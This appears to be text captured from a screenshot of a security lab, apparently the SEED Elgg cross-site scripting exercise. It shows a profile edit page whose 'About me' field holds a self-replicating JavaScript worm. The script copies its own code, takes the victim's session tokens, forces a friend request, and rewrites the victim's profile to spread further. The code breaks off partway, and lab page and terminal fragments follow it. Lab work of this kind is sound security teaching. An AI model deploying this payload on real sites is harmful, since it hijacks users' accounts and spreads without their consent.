 Edit profile
Display name
Alice
About me
<p>Samy is My Hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var content = "&description=Samy+is+My+Hero" + wormCode;
content += "&accesslevel%5Bdescription%5d=2";
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var addfriend="http://www.xsslabelgg.com/action/friends/add" + "?friend=47" + token + ts;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(token+ts+name+content+guid);
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
/bin/bash
/bin/bash 80x24
[11/05/18]seed@VM:~$